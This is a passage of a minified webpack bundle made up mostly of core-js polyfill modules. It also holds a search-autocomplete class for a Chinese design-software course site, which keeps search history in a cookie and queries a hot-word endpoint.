e=r(21),i=Math.min;t.exports=function(t){return t>0?i(e(t),9007199254740991):0}},function(t,n,r){t.exports=!r(3)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(t,n,r){var e=r(1),i=r(95),o=r(23),u=Object.defineProperty;n.f=r(7)?Object.defineProperty:function(t,n,r){if(e(t),n=o(n,!0),e(r),i)try{return u(t,n,r)}catch(t){}if("get"in r||"set"in r)throw TypeError("Accessors not supported!");return"value"in r&&(t[n]=r.value),t}},function(t,n,r){var e=r(24);t.exports=function(t){return Object(e(t))}},function(t,n){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,n,r){var e=r(8),i=r(32);t.exports=r(7)?function(t,n,r){return e.f(t,n,i(1,r))}:function(t,n,r){return t[n]=r,t}},function(t,n,r){var e=r(2),i=r(11),o=r(14),u=r(33)("src"),c=r(136),a=(""+c).split("toString");r(18).inspectSource=function(t){return c.call(t)},(t.exports=function(t,n,r,c){var f="function"==typeof r;f&&(o(r,"name")||i(r,"name",n)),t[n]!==r&&(f&&(o(r,u)||i(r,u,t[n]?""+t[n]:a.join(String(n)))),t===e?t[n]=r:c?t[n]?t[n]=r:i(t,n,r):(delete t[n],i(t,n,r)))})(Function.prototype,"toString",function(){return"function"==typeof this&&this[u]||c.call(this)})},function(t,n,r){var e=r(0),i=r(3),o=r(24),u=/"/g,c=function(t,n,r,e){var i=String(o(t)),c="<"+n;return""!==r&&(c+=" "+r+'="'+String(e).replace(u,"&quot;")+'"'),c+">"+i+"</"+n+">"};t.exports=function(t,n){var r={};r[t]=n(c),e(e.P+e.F*i(function(){var n=""[t]('"');return n!==n.toLowerCase()||n.split('"').length>3}),"String",r)}},function(t,n){var r={}.hasOwnProperty;t.exports=function(t,n){return r.call(t,n)}},function(t,n,r){var e=r(49),i=r(24);t.exports=function(t){return e(i(t))}},function(t,n,r){var e=r(50),i=r(32),o=r(15),u=r(23),c=r(14),a=r(95),f=Object.getOwnPropertyDescriptor;n.f=r(7)?f:function(t,n){if(t=o(t),n=u(n,!0),a)try{return f(t,n)}catch(t){}if(c(t,n))return i(!e.f.call(t,n),t[n])}},function(t,n,r){var e=r(14),i=r(9),o=r(69)("IE_PROTO"),u=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=i(t),e(t,o)?t[o]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?u:null}},function(t,n){var r=t.exports={version:"2.6.11"};"number"==typeof __e&&(__e=r)},function(t,n,r){var e=r(10);t.exports=function(t,n,r){if(e(t),void 0===n)return t;switch(r){case 1:return function(r){return t.call(n,r)};case 2:return function(r,e){return t.call(n,r,e)};case 3:return function(r,e,i){return t.call(n,r,e,i)}}return function(){return t.apply(n,arguments)}}},function(t,n){var r={}.toString;t.exports=function(t){return r.call(t).slice(8,-1)}},function(t,n){var r=Math.ceil,e=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?e:r)(t)}},function(t,n,r){"use strict";var e=r(3);t.exports=function(t,n){return!!t&&e(function(){n?t.call(null,function(){},1):t.call(null)})}},function(t,n,r){var e=r(4);t.exports=function(t,n){if(!e(t))return t;var r,i;if(n&&"function"==typeof(r=t.toString)&&!e(i=r.call(t)))return i;if("function"==typeof(r=t.valueOf)&&!e(i=r.call(t)))return i;if(!n&&"function"==typeof(r=t.toString)&&!e(i=r.call(t)))return i;throw TypeError("Can't convert object to primitive value")}},function(t,n){t.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},function(t,n,r){var e=r(0),i=r(18),o=r(3);t.exports=function(t,n){var r=(i.Object||{})[t]||Object[t],u={};u[t]=n(r),e(e.S+e.F*o(function(){r(1)}),"Object",u)}},function(t,n,r){var e=r(19),i=r(49),o=r(9),u=r(6),c=r(85);t.exports=function(t,n){var r=1==t,a=2==t,f=3==t,s=4==t,l=6==t,h=5==t||l,v=n||c;return function(n,c,p){for(var d,g,y=o(n),x=i(y),m=e(c,p,3),b=u(x.length),S=0,w=r?v(n,b):a?v(n,0):void 0;b>S;S++)if((h||S in x)&&(g=m(d=x[S],S,y),t))if(r)w[S]=g;else if(g)switch(t){case 3:return!0;case 5:return d;case 6:return S;case 2:w.push(d)}else if(s)return!1;return l?-1:f||s?s:w}}},function(t,n,r){"use strict";if(r(7)){var e=r(29),i=r(2),o=r(3),u=r(0),c=r(63),a=r(93),f=r(19),s=r(39),l=r(32),h=r(11),v=r(41),p=r(21),d=r(6),g=r(123),y=r(35),x=r(23),m=r(14),b=r(44),S=r(4),w=r(9),_=r(82),E=r(36),O=r(17),M=r(37).f,P=r(84),j=r(33),F=r(5),A=r(26),I=r(53),k=r(52),N=r(87),T=r(46),R=r(58),L=r(38),C=r(86),D=r(112),$=r(8),W=r(16),B=$.f,G=W.f,U=i.RangeError,V=i.TypeError,z=i.Uint8Array,J=Array.prototype,K=a.ArrayBuffer,Y=a.DataView,H=A(0),q=A(2),X=A(3),Z=A(4),Q=A(5),tt=A(6),nt=I(!0),rt=I(!1),et=N.values,it=N.keys,ot=N.entries,ut=J.lastIndexOf,ct=J.reduce,at=J.reduceRight,ft=J.join,st=J.sort,lt=J.slice,ht=J.toString,vt=J.toLocaleString,pt=F("iterator"),dt=F("toStringTag"),gt=j("typed_constructor"),yt=j("def_constructor"),xt=c.CONSTR,mt=c.TYPED,bt=c.VIEW,St=A(1,function(t,n){return Mt(k(t,t[yt]),n)}),wt=o(function(){return 1===new z(new Uint16Array([1]).buffer)[0]}),_t=!!z&&!!z.prototype.set&&o(function(){new z(1).set({})}),Et=function(t,n){var r=p(t);if(r<0||r%n)throw U("Wrong offset!");return r},Ot=function(t){if(S(t)&&mt in t)return t;throw V(t+" is not a typed array!")},Mt=function(t,n){if(!(S(t)&&gt in t))throw V("It is not a typed array constructor!");return new t(n)},Pt=function(t,n){return jt(k(t,t[yt]),n)},jt=function(t,n){for(var r=0,e=n.length,i=Mt(t,e);e>r;)i[r]=n[r++];return i},Ft=function(t,n,r){B(t,n,{get:function(){return this._d[r]}})},At=function(t){var n,r,e,i,o,u,c=w(t),a=arguments.length,s=a>1?arguments[1]:void 0,l=void 0!==s,h=P(c);if(null!=h&&!_(h)){for(u=h.call(c),e=[],n=0;!(o=u.next()).done;n++)e.push(o.value);c=e}for(l&&a>2&&(s=f(s,arguments[2],2)),n=0,r=d(c.length),i=Mt(this,r);r>n;n++)i[n]=l?s(c[n],n):c[n];return i},It=function(){for(var t=0,n=arguments.length,r=Mt(this,n);n>t;)r[t]=arguments[t++];return r},kt=!!z&&o(function(){vt.call(new z(1))}),Nt=function(){return vt.apply(kt?lt.call(Ot(this)):Ot(this),arguments)},Tt={copyWithin:function(t,n){return D.call(Ot(this),t,n,arguments.length>2?arguments[2]:void 0)},every:function(t){return Z(Ot(this),t,arguments.length>1?arguments[1]:void 0)},fill:function(t){return C.apply(Ot(this),arguments)},filter:function(t){return Pt(this,q(Ot(this),t,arguments.length>1?arguments[1]:void 0))},find:function(t){return Q(Ot(this),t,arguments.length>1?arguments[1]:void 0)},findIndex:function(t){return tt(Ot(this),t,arguments.length>1?arguments[1]:void 0)},forEach:function(t){H(Ot(this),t,arguments.length>1?arguments[1]:void 0)},indexOf:function(t){return rt(Ot(this),t,arguments.length>1?arguments[1]:void 0)},includes:function(t){return nt(Ot(this),t,arguments.length>1?arguments[1]:void 0)},join:function(t){return ft.apply(Ot(this),arguments)},lastIndexOf:function(t){return ut.apply(Ot(this),arguments)},map:function(t){return St(Ot(this),t,arguments.length>1?arguments[1]:void 0)},reduce:function(t){return ct.apply(Ot(this),arguments)},reduceRight:function(t){return at.apply(Ot(this),arguments)},reverse:function(){for(var t,n=Ot(this).length,r=Math.floor(n/2),e=0;e<r;)t=this[e],this[e++]=this[--n],this[n]=t;return this},some:function(t){return X(Ot(this),t,arguments.length>1?arguments[1]:void 0)},sort:function(t){return st.call(Ot(this),t)},subarray:function(t,n){var r=Ot(this),e=r.length,i=y(t,e);return new(k(r,r[yt]))(r.buffer,r.byteOffset+i*r.BYTES_PER_ELEMENT,d((void 0===n?e:y(n,e))-i))}},Rt=function(t,n){return Pt(this,lt.call(Ot(this),t,n))},Lt=function(t){Ot(this);var n=Et(arguments[1],1),r=this.length,e=w(t),i=d(e.length),o=0;if(i+n>r)throw U("Wrong length!");for(;o<i;)this[n+o]=e[o++]},Ct={entries:function(){return ot.call(Ot(this))},keys:function(){return it.call(Ot(this))},values:function(){return et.call(Ot(this))}},Dt=function(t,n){return S(t)&&t[mt]&&"symbol"!=typeof n&&n in t&&String(+n)==String(n)},$t=function(t,n){return Dt(t,n=x(n,!0))?l(2,t[n]):G(t,n)},Wt=function(t,n,r){return!(Dt(t,n=x(n,!0))&&S(r)&&m(r,"value"))||m(r,"get")||m(r,"set")||r.configurable||m(r,"writable")&&!r.writable||m(r,"enumerable")&&!r.enumerable?B(t,n,r):(t[n]=r.value,t)};xt||(W.f=$t,$.f=Wt),u(u.S+u.F*!xt,"Object",{getOwnPropertyDescriptor:$t,defineProperty:Wt}),o(function(){ht.call({})})&&(ht=vt=function(){return ft.call(this)});var Bt=v({},Tt);v(Bt,Ct),h(Bt,pt,Ct.values),v(Bt,{slice:Rt,set:Lt,constructor:function(){},toString:ht,toLocaleString:Nt}),Ft(Bt,"buffer","b"),Ft(Bt,"byteOffset","o"),Ft(Bt,"byteLength","l"),Ft(Bt,"length","e"),B(Bt,dt,{get:function(){return this[mt]}}),t.exports=function(t,n,r,a){var f=t+((a=!!a)?"Clamped":"")+"Array",l="get"+t,v="set"+t,p=i[f],y=p||{},x=p&&O(p),m=!p||!c.ABV,w={},_=p&&p.prototype,P=function(t,r){B(t,r,{get:function(){return function(t,r){var e=t._d;return e.v[l](r*n+e.o,wt)}(this,r)},set:function(t){return function(t,r,e){var i=t._d;a&&(e=(e=Math.round(e))<0?0:e>255?255:255&e),i.v[v](r*n+i.o,e,wt)}(this,r,t)},enumerable:!0})};m?(p=r(function(t,r,e,i){s(t,p,f,"_d");var o,u,c,a,l=0,v=0;if(S(r)){if(!(r instanceof K||"ArrayBuffer"==(a=b(r))||"SharedArrayBuffer"==a))return mt in r?jt(p,r):At.call(p,r);o=r,v=Et(e,n);var y=r.byteLength;if(void 0===i){if(y%n)throw U("Wrong length!");if((u=y-v)<0)throw U("Wrong length!")}else if((u=d(i)*n)+v>y)throw U("Wrong length!");c=u/n}else c=g(r),o=new K(u=c*n);for(h(t,"_d",{b:o,o:v,l:u,e:c,v:new Y(o)});l<c;)P(t,l++)}),_=p.prototype=E(Bt),h(_,"constructor",p)):o(function(){p(1)})&&o(function(){new p(-1)})&&R(function(t){new p,new p(null),new p(1.5),new p(t)},!0)||(p=r(function(t,r,e,i){var o;return s(t,p,f),S(r)?r instanceof K||"ArrayBuffer"==(o=b(r))||"SharedArrayBuffer"==o?void 0!==i?new y(r,Et(e,n),i):void 0!==e?new y(r,Et(e,n)):new y(r):mt in r?jt(p,r):At.call(p,r):new y(g(r))}),H(x!==Function.prototype?M(y).concat(M(x)):M(y),function(t){t in p||h(p,t,y[t])}),p.prototype=_,e||(_.constructor=p));var j=_[pt],F=!!j&&("values"==j.name||null==j.name),A=Ct.values;h(p,gt,!0),h(_,mt,f),h(_,bt,!0),h(_,yt,p),(a?new p(1)[dt]==f:dt in _)||B(_,dt,{get:function(){return f}}),w[f]=p,u(u.G+u.W+u.F*(p!=y),w),u(u.S,f,{BYTES_PER_ELEMENT:n}),u(u.S+u.F*o(function(){y.of.call(p,1)}),f,{from:At,of:It}),"BYTES_PER_ELEMENT"in _||h(_,"BYTES_PER_ELEMENT",n),u(u.P,f,Tt),L(f),u(u.P+u.F*_t,f,{set:Lt}),u(u.P+u.F*!F,f,Ct),e||_.toString==ht||(_.toString=ht),u(u.P+u.F*o(function(){new p(1).slice()}),f,{slice:Rt}),u(u.P+u.F*(o(function(){return[1,2].toLocaleString()!=new p([1,2]).toLocaleString()})||!o(function(){_.toLocaleString.call([1,2])})),f,{toLocaleString:Nt}),T[f]=F?j:A,e||F||h(_,pt,A)}}else t.exports=function(){}},function(t,n,r){var e=r(118),i=r(0),o=r(48)("metadata"),u=o.store||(o.store=new(r(121))),c=function(t,n,r){var i=u.get(t);if(!i){if(!r)return;u.set(t,i=new e)}var o=i.get(n);if(!o){if(!r)return;i.set(n,o=new e)}return o};t.exports={store:u,map:c,has:function(t,n,r){var e=c(n,r,!1);return void 0!==e&&e.has(t)},get:function(t,n,r){var e=c(n,r,!1);return void 0===e?void 0:e.get(t)},set:function(t,n,r,e){c(r,e,!0).set(t,n)},keys:function(t,n){var r=c(t,n,!1),e=[];return r&&r.forEach(function(t,n){e.push(n)}),e},key:function(t){return void 0===t||"symbol"==typeof t?t:String(t)},exp:function(t){i(i.S,"Reflect",t)}}},function(t,n){t.exports=!1},function(t,n,r){var e=r(33)("meta"),i=r(4),o=r(14),u=r(8).f,c=0,a=Object.isExtensible||function(){return!0},f=!r(3)(function(){return a(Object.preventExtensions({}))}),s=function(t){u(t,e,{value:{i:"O"+ ++c,w:{}}})},l=t.exports={KEY:e,NEED:!1,fastKey:function(t,n){if(!i(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!o(t,e)){if(!a(t))return"F";if(!n)return"E";s(t)}return t[e].i},getWeak:function(t,n){if(!o(t,e)){if(!a(t))return!0;if(!n)return!1;s(t)}return t[e].w},onFreeze:function(t){return f&&l.NEED&&a(t)&&!o(t,e)&&s(t),t}}},function(t,n,r){var e=r(5)("unscopables"),i=Array.prototype;null==i[e]&&r(11)(i,e,{}),t.exports=function(t){i[e][t]=!0}},function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},function(t,n){var r=0,e=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++r+e).toString(36))}},function(t,n,r){var e=r(97),i=r(70);t.exports=Object.keys||function(t){return e(t,i)}},function(t,n,r){var e=r(21),i=Math.max,o=Math.min;t.exports=function(t,n){return(t=e(t))<0?i(t+n,0):o(t,n)}},function(t,n,r){var e=r(1),i=r(98),o=r(70),u=r(69)("IE_PROTO"),c=function(){},a=function(){var t,n=r(67)("iframe"),e=o.length;for(n.style.display="none",r(71).appendChild(n),n.src="javascript:",(t=n.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),a=t.F;e--;)delete a.prototype[o[e]];return a()};t.exports=Object.create||function(t,n){var r;return null!==t?(c.prototype=e(t),r=new c,c.prototype=null,r[u]=t):r=a(),void 0===n?r:i(r,n)}},function(t,n,r){var e=r(97),i=r(70).concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return e(t,i)}},function(t,n,r){"use strict";var e=r(2),i=r(8),o=r(7),u=r(5)("species");t.exports=function(t){var n=e[t];o&&n&&!n[u]&&i.f(n,u,{configurable:!0,get:function(){return this}})}},function(t,n){t.exports=function(t,n,r,e){if(!(t instanceof n)||void 0!==e&&e in t)throw TypeError(r+": incorrect invocation!");return t}},function(t,n,r){var e=r(19),i=r(110),o=r(82),u=r(1),c=r(6),a=r(84),f={},s={};(n=t.exports=function(t,n,r,l,h){var v,p,d,g,y=h?function(){return t}:a(t),x=e(r,l,n?2:1),m=0;if("function"!=typeof y)throw TypeError(t+" is not iterable!");if(o(y)){for(v=c(t.length);v>m;m++)if((g=n?x(u(p=t[m])[0],p[1]):x(t[m]))===f||g===s)return g}else for(d=y.call(t);!(p=d.next()).done;)if((g=i(d,x,p.value,n))===f||g===s)return g}).BREAK=f,n.RETURN=s},function(t,n,r){var e=r(12);t.exports=function(t,n,r){for(var i in n)e(t,i,n[i],r);return t}},function(t,n,r){var e=r(4);t.exports=function(t,n){if(!e(t)||t._t!==n)throw TypeError("Incompatible receiver, "+n+" required!");return t}},function(t,n,r){var e=r(8).f,i=r(14),o=r(5)("toStringTag");t.exports=function(t,n,r){t&&!i(t=r?t:t.prototype,o)&&e(t,o,{configurable:!0,value:n})}},function(t,n,r){var e=r(20),i=r(5)("toStringTag"),o="Arguments"==e(function(){return arguments}());t.exports=function(t){var n,r,u;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,n){try{return t[n]}catch(t){}}(n=Object(t),i))?r:o?e(n):"Object"==(u=e(n))&&"function"==typeof n.callee?"Arguments":u}},function(t,n,r){var e=r(0),i=r(24),o=r(3),u=r(73),c="["+u+"]",a=RegExp("^"+c+c+"*"),f=RegExp(c+c+"*$"),s=function(t,n,r){var i={},c=o(function(){return!!u[t]()||"​"!="​"[t]()}),a=i[t]=c?n(l):u[t];r&&(i[r]=a),e(e.P+e.F*c,"String",i)},l=s.trim=function(t,n){return t=String(i(t)),1&n&&(t=t.replace(a,"")),2&n&&(t=t.replace(f,"")),t};t.exports=s},function(t,n){t.exports={}},function(t,n,r){"use strict";function e(){return(e=Object.assign||function(t){for(var n=1;n<arguments.length;n++){var r=arguments[n];for(var e in r)Object.prototype.hasOwnProperty.call(r,e)&&(t[e]=r[e])}return t}).apply(this,arguments)}function i(t,n){for(var r=0;r<n.length;r++){var e=n[r];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(t,e.key,e)}}r.d(n,"a",function(){return u});var o="zixue_search_history",u=function(){function t(n,r,i){!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,t),this.inputSelect=n,this.options={searchBtn:"#jsSearchBtn",maxHeight:450,minChars:0,zIndex:999,appendTo:"body"},e(this.options,r),this.init(n),this.bindEvent(this.options.searchBtn,n,i)}var n,r,u;return n=t,(r=[{key:"init",value:function(t){var n=this.options.maxHeight,r=this.options.width,e=this.options.minChars,i=this.options.zIndex,u=this.options.appendTo;$(t).autocomplete({lookup:function(t,n){var r={};""==t?(r.suggestions=function(){var t=[{value:"CAD零基础入门到精通",data:{category:"热门搜索"}},{value:"3DMax+Vray",data:{category:"热门搜索"}},{value:"Corona5.0",data:{category:"热门搜索"}},{value:"SketchUp草图大师",data:{category:"热门搜索"}},{value:"效果图",data:{category:"热门搜索"}}],n=!1,r=$.cookie(o);null!=r&&(n=JSON.parse(r));n&&n.forEach(function(n){t.unshift({value:n,data:{category:"最近搜索"}})});return t}(),console.log(r),n(r)):(r.suggestions=[],function(t,n){var r={key:t};$.ajax({type:"post",url:"/search/hotword",async:!0,data:r,dataType:"json",success:function(t){n(t)},error:function(t){n(null)}})}(t,function(t){t.forEach(function(t,n,e){r.suggestions.push({value:t.text,data:{category:"相关搜索"}})}),console.log(r),n(r)}))},appendTo:u,maxHeight:n,width:r,minChars:e,zIndex:i,onSearchStart:function(t){},groupBy:"category",formatResult:function(t){return"<span>"+t.value+"</span>"},onSearchComplete:function(t,n){},select:function(t){},onSelect:function(n){c(n.value),a(n.value,t,$(".js-soft-searchkey").eq(0).attr("data-place"))}})}},{key:"bindEvent",value:function(t,n,r){$(t).on("click",function(e){if(!r||r()){var i=$(n).val();if(i.trim().length<=0)return!1;c(i),a(i,t,$(".js-soft-searchkey").eq(0).attr("data-place"))}}),$(n).on("keydown",function(t){var e=$(this).val();if(13==t.keyCode){if(r&&!r())return;e.trim().length>0&&($(this).blur(),c(e),a(e,n,$(this).attr("data-place")))}else 71==t.keyCode&&t.stopPropagation()})}}])&&i(n.prototype,r),u&&i(n,u),t}();function c(t){var n=new Array,r=$.cookie(o);null!=r&&(n=JSON.parse(r));var e=-1;n&&(e=n.indexOf(t)),e>-1&&n.splice(e,1),n&&5==n.length&&n.splice(0,1),n.push(t),$.cookie(o,JSON.stringify(n),{expires:365})}function a(t,n,r){var e=objSite.zixue_domain+"search/course?k="+encodeURIComponent(t)+"&place="+r;window.location.href=e}},function(t,n,r){var e=r(18),i=r(2),o=i["__core-js_shared__"]||(i["__core-js_shared__"]={});(t.exports=function(t,n){return o[t]||(o[t]=void 0!==n?n:{})})("versions",[]).push({version:e.version,mode:r(29)?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},function(t,n,r){var e=r(20);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==e(t)?t.split(""):Object(t)}},function(t,n){n.f={}.propertyIsEnumerable},function(t,n,r){"use strict";var e=r(1);t.exports=function(){var t=e(this),n="";return t.global&&(n+="g"),t.ignoreCase&&(n+="i"),t.multiline&&(n+="m"),t.unicode&&(n+="u"),t.sticky&&(n+="y"),n}},function(t,n,r){var e=r(1),i=r(10),o=r(5)("species");t.exports=function(t,n){var r,u=e(t).constructor;return void 0===u||null==(r=e(u)[o])?n:i(r)}},function(t,n,r){var e=r(15),i=r(6),o=r(35);t.exports=function(t){return function(n,r,u){var c,a=e(n),f=i(a.length),s=o(u,f);if(t&&r!=r){for(;f>s;)if((c=a[s++])!=c)return!0}else for(;f>s;s++)if((t||s in a)&&a[s]===r)return t||s||0;return!t&&-1}}},function(t,n){n.f=Object.getOwnPropertySymbols},function(t,n,r){var e=r(20);t.exports=Array.isArray||function(t){return"Array"==e(t)}},function(t,n,r){var e=r(21),i=r(24);t.exports=function(t){return function(n,r){var o,u,c=String(i(n)),a=e(r),f=c.length;return a<0||a>=f?t?"":void 0:(o=c.charCodeAt(a))<55296||o>56319||a+1===f||(u=c.charCodeAt(a+1))<56320||u>57343?t?c.charAt(a):o:t?c.slice(a,a+2):u-56320+(o-55296<<10)+65536}}},function(t,n,r){var e=r(4),i=r(20),o=r(5)("match");t.exports=function(t){var n;return e(t)&&(void 0!==(n=t[o])?!!n:"RegExp"==i(t))}},function(t,n,r){var e=r(5)("iterator"),i=!1;try{var o=[7][e]();o.return=function(){i=!0},Array.from(o,function(){throw 2})}catch(t){}t.exports=function(t,n){if(!n&&!i)return!1;var r=!1;try{var o=[7],u=o[e]();u.next=function(){return{done:r=!0}},o[e]=function(){return u},t(o)}catch(t){}return r}},function(t,n,r){"use strict";var e=r(44),i=RegExp.prototype.exec;t.exports=function(t,n){var r=t.exec;if("function"==typeof r){var o=r.call(t,n);if("object"!=typeof o)throw new TypeError("RegExp exec method returned something other than an Object or null");return o}if("RegExp"!==e(t))throw new TypeError("RegExp#exec called on incompatible receiver");return i.call(t,n)}},function(t,n,r){"use strict";r(114);var e=r(12),i=r(11),o=r(3),u=r(24),c=r(5),a=r(88),f=c("species"),s=!o(function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}),l=function(){var t=/(?:)/,n=t.exec;t.exec=function(){return n.apply(this,arguments)};var r="ab".split(t);return 2===r.length&&"a"===r[0]&&"b"===r[1]}();t.exports=function(t,n,r){var h=c(t),v=!o(function(){var n={};return n[h]=function(){return 7},7!=""[t](n)}),p=v?!o(function(){var n=!1,r=/a/;return r.exec=function(){return n=!0,null},"split"===t&&(r.constructor={},r.constructor[f]=function(){return r}),r[h](""),!n}):void 0;if(!v||!p||"replace"===t&&!s||"split"===t&&!l){var d=/./[h],g=r(u,h,""[t],function(t,n,r,e,i){return n.exec===a?v&&!i?{done:!0,value:d.call(n,r,e)}:{done:!0,value:t.call(r,n,e)}:{done:!1}}),y=g[0],x=g[1];e(String.prototype,t,y),i(RegExp.prototype,h,2==n?function(t,n){return x.call(t,this,n)}:function(t){return x.call(t,this)})}}},function(t,n,r){var e=r(2).navigator;t.exports=e&&e.userAgent||""},function(t,n,r){"use strict";var e=r(2),i=r(0),o=r(12),u=r(41),c=r(30),a=r(40),f=r(39),s=r(4),l=r(3),h=r(58),v=r(43),p=r(74);t.exports=function(t,n,r,d,g,y){var x=e[t],m=x,b=g?"set":"add",S=m&&m.prototype,w={},_=function(t){var n=S[t];o(S,t,"delete"==t?function(t){return!(y&&!s(t))&&n.call(this,0===t?0:t)}:"has"==t?function(t){return!(y&&!s(t))&&n.call(this,0===t?0:t)}:"get"==t?function(t){return y&&!s(t)?void 0:n.call(this,0===t?0:t)}:"add"==t?function(t){return n.call(this,0===t?0:t),this}:function(t,r){return n.call(this,0===t?0:t,r),this})};if("function"==typeof m&&(y||S.forEach&&!l(function(){(new m).entries().next()}))){var E=new m,O=E[b](y?{}:-0,1)!=E,M=l(function(){E.has(1)}),P=h(function(t){new m(t)}),j=!y&&l(function(){for(var t=new m,n=5;n--;)t[b](n,n);return!t.has(-0)});P||((m=n(function(n,r){f(n,m,t);var e=p(new x,n,m);return null!=r&&a(r,g,e[b],e),e})).prototype=S,S.constructor=m),(M||j)&&(_("delete"),_("has"),g&&_("get")),(j||O)&&_(b),y&&S.clear&&delete S.clear}else m=d.getConstructor(n,t,g,b),u(m.prototype,r),c.NEED=!0;return v(m,t),w[t]=m,i(i.G+i.W+i.F*(m!=x),w),y||d.setStrong(m,t,g),m}},function(t,n,r){for(var e,i=r(2),o=r(11),u=r(33),c=u("typed_array"),a=u("view"),f=!(!i.ArrayBuffer||!i.DataView),s=f,l=0,h="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");l<9;)(e=i[h[l++]])?(o(e.prototype,c,!0),o(e.prototype,a,!0)):s=!1;t.exports={ABV:f,CONSTR:s,TYPED:c,VIEW:a}},function(t,n,r){"use strict";t.exports=r(29)||!r(3)(function(){var t=Math.random();__defineSetter__.call(null,t,function(){}),delete r(2)[t]})},function(t,n,r){"use strict";var e=r(0);t.exports=function(t){e(e.S,t,{of:function(){for(var t=arguments.length,n=new Array(t);t--;)n[t]=arguments[t];return new this(n)}})}},function(t,n,r){"use strict";var e=r(0),i=r(10),o=r(19),u=r(40);t.exports=function(t){e(e.S,t,{from:function(t){var n,r,e,c,a=arguments[1];return i(this),(n=void 0!==a)&&i(a),null==t?new this:(r=[],n?(e=0,c=o(a,arguments[2],2),u(t,!1,function(t){r.push(c(t,e++))})):u(t,!1,r.push,r),new this(r))}})}},function(t,n,r){var e=r(4),i=r(2).document,o=e(i)&&e(i.createElement);t.exports=function(t){return o?i.createElement(t):{}}},function(t,n,r){var e=r(2),i=r(18),o=r(29),u=r(96),c=r(8).f;t.exports=function(t){var n=i.Symbol||(i.Symbol=o?{}:e.Symbol||{});"_"==t.charAt(0)||t in n||c(n,t,{value:u.f(t)})}},function(t,n,r){var e=r(48)("keys"),i=r(33);t.exports=function(t){return e[t]||(e[t]=i(t))}},function(t,n){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,n,r){var e=r(2).document;t.exports=e&&e.documentElement},function(t,n,r){var e=r(4),i=r(1),o=function(t,n){if(i(t),!e(n)&&null!==n)throw TypeError(n+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,n,e){try{(e=r(19)(Function.call,r(16).f(Object.prototype,"__proto__").set,2))(t,[]),n=!(t instanceof Array)}catch(t){n=!0}return function(t,r){return o(t,r),n?t.__proto__=r:e(t,r),t}}({},!1):void 0),check:o}},function(t,n){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},function(t,n,r){var e=r(4),i=r(72).set;t.exports=function(t,n,r){var o,u=n.constructor;return u!==r&&"function"==typeof u&&(o=u.prototype)!==r.prototype&&e(o)&&i&&i(t,o),t}},function(t,n,r){"use strict";var e=r(21),i=r(24);t.exports=function(t){var n=String(i(this)),r="",o=e(t);if(o<0||o==1/0)throw RangeError("Count can't be negative");for(;o>0;(o>>>=1)&&(n+=n))1&o&&(r+=n);return r}},function(t,n){t.exports=Math.sign||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},function(t,n){var r=Math.expm1;t.exports=!r||r(10)>22025.465794806718||r(10)<22025.465794806718||-2e-17!=r(-2e-17)?function(t){return 0==(t=+t)?t:t>-1e-6&&t<1e-6?t+t*t/2:Math.exp(t)-1}:r},function(t,n,r){"use strict";var e=r(29),i=r(0),o=r(12),u=r(11),c=r(46),a=r(79),f=r(43),s=r(17),l=r(5)("iterator"),h=!([].keys&&"next"in[].keys()),v=function(){return this};t.exports=function(t,n,r,p,d,g,y){a(r,n,p);var x,m,b,S=function(t){if(!h&&t in O)return O[t];switch(t){case"keys":case"values":return function(){return new r(this,t)}}return function(){return new r(this,t)}},w=n+" Iterator",_="values"==d,E=!1,O=t.prototype,M=O[l]||O["@@iterator"]||d&&O[d],P=M||S(d),j=d?_?S("entries"):P:void 0,F="Array"==n&&O.entries||M;if(F&&(b=s(F.call(new t)))!==Object.prototype&&b.next&&(f(b,w,!0),e||"function"==typeof b[l]||u(b,l,v)),_&&M&&"values"!==M.name&&(E=!0,P=function(){return M.call(this)}),e&&!y||!h&&!E&&O[l]||u(O,l,P),c[n]=P,c[w]=v,d)if(x={values:_?P:S("values"),keys:g?P:S("keys"),entries:j},y)for(m in x)m in O||o(O,m,x[m]);else i(i.P+i.F*(h||E),n,x);return x}},function(t,n,r){"use strict";var e=r(36),i=r(32),o=r(43),u={};r(11)(u,r(5)("iterator"),function(){return this}),t.exports=function(t,n,r){t.prototype=e(u,{next:i(1,r)}),o(t,n+" Iterator")}},function(t,n,r){var e=r(57),i=r(24);t.exports=function(t,n,r){if(e(n))throw TypeError("String#"+r+" doesn't accept regex!");return String(i(t))}},function(t,n,r){var e=r(5)("match");t.exports=function(t){var n=/./;try{"/./"[t](n)}catch(r){try{return n[e]=!1,!"/./"[t](n)}catch(t){}}return!0}},function(t,n,r){var e=r(46),i=r(5)("iterator"),o=Array.prototype;t.exports=function(t){return void 0!==t&&(e.Array===t||o[i]===t)}},function(t,n,r){"use strict";var e=r(8),i=r(32);t.exports=function(t,n,r){n in t?e.f(t,n,i(0,r)):t[n]=r}},function(t,n,r){var e=r(44),i=r(5)("iterator"),o=r(46);t.exports=r(18).getIteratorMethod=function(t){if(null!=t)return 